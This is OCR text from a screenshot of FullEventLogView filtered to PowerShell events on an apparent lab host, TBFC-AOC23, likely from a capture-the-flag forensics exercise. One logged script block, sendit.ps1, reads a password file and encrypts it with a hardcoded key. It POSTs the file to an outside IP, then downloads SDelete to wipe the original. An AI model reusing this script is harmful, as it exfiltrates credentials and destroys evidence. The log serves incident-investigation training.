 FullEventLogView
File Edit View Options Help
ent Time Record ID Event ID Level Channel Provider Description Opcode Task Keywords Process ID Thread ID Computer User Log File
11/11/2021 7:23:09 PM.259 669 4104 Verbose Microsoft-Windows-PowerSh... Microsoft-Windows-PowerShell Creating Scriptblock text (1 of 1):wget https... On create calls... Execute a Rem... 0x00000000000... 2992 1128 TBFC-AOC23 TBFC-AOC23\elfmcnealy
11/11/2021 7:23:10 PM.171 670 4103 Information Microsoft-Windows-PowerSh... Microsoft-Windows-PowerShell CommandInvocation(Invoke-WebRequest)... To be used wh... Executing Pipe... 0x00000000000... 2992 1128 TBFC-AOC23 TBFC-AOC23\elfmcnealy
11/11/2021 7:23:41 PM.816 707 4104 Verbose Microsoft-Windows-PowerSh... Microsoft-Windows-PowerShell Creating Scriptblock text (1 of 1):function I... On create calls... Execute a Rem... 0x00000000000... 2992 1128 TBFC-AOC23 TBFC-AOC23\elfmcnealy
11/11/2021 7:26:29 PM.376 748 4104 Verbose Microsoft-Windows-PowerSh... Microsoft-Windows-PowerShell Creating Scriptblock text (1 of 1):$file = Get... On create calls... Execute a Rem... 0x00000000000... 5320 5832 TBFC-AOC23 TBFC-AOC23\adm1n
11/11/2021 7:27:44 PM.671 753 4103 Information Microsoft-Windows-PowerSh... Microsoft-Windows-PowerShell CommandInvocation(Invoke-WebRequest)... To be used wh... Executing Pipe... 0x00000000000... 5320 5832 TBFC-AOC23 TBFC-AOC23\adm1n
11/11/2021 7:28:25 PM.821 763 4104 Verbose Microsoft-Windows-PowerSh... Microsoft-Windows-PowerShell Creating Scriptblock text (1 of 1):wget https... On create calls... Execute a Rem... 0x00000000000... 4828 3764 TBFC-AOC23 TBFC-AOC23\adm1n
11/11/2021 7:28:26 PM.706 764 4103 Information Microsoft-Windows-PowerSh... Microsoft-Windows-PowerShell CommandInvocation(Invoke-WebRequest)... To be used wh... Executing Pipe... 0x00000000000... 4828 3764 TBFC-AOC23 TBFC-AOC23\adm1n
Creating Scriptblock text (1 of 1):
$file = Get-Content C:\Users\Administrator\desktop\password.txt
$key = (New-Object System.Text.ASCIIEncoding).GetBytes("j3pn50vkw21hhurbqmxjlpmo9doiukyb")
$securestring = new-object System.Security.SecureString
foreach ($char in $file.toCharArray()) {
$secureString.AppendChar($char)
}
$encryptedData = ConvertFrom-SecureString -SecureString $secureString -Key $key
Invoke-WebRequest -Uri http://10.10.148.96:4321 -Method POST -Body $encryptedData
wget https://download.sysinternals.com/files/SDelete.zip -outfile del.zip -usebasicparsing
sleep 10
expand-archive del.zip
sleep 5
cd del
.\sdelete.exe -accepteula C:\Users\Administrator\desktop\password.txt
exit
ScriptBlock ID: 638308ff-5bda-460b-ac02-a917c14f39b5
Path: C:\Users\elfmcnealy\Desktop\sendit.ps1
Advanced Options
Event Levels
Critical Error Warning Information Verbose Undefined
Show only events in the specified time range (Local Time) 7 Days
From: 11/10/2021 1:00:52 PM To: 11/12/2021 1:00:52 PM
Show only the specified event IDs (comma-delimited list)
4103,4104
Show only the specified providers (comma-delimited list, wildcard allowed)
*powershell*
Show all channels
Show only events with the specified event description strings (comma-delimited list, Search in full description string (S
*http*
OK Cancel
7 item(s), 1 Selected NirSoft Freeware. https://www.nirsoft.net